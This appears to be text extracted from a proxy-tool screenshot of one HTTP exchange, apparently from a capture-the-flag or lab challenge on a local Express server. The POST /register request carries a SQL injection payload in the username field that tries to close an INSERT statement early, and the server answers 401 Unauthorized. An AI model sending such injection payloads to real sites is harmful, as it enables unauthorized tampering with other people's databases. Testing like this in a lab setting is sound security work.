 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://localhost:1337
10 Connection: close
11 Referer: http://localhost:1337/register
12 Upgrade-Insecure-Requests: 1
13
14 username=longdz',+'pass')--%2b&password=z
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Date: Fri, 13 Jan 2023 17:15:16 GMT
4 Connection: close
5 Content-Length: 0
6
7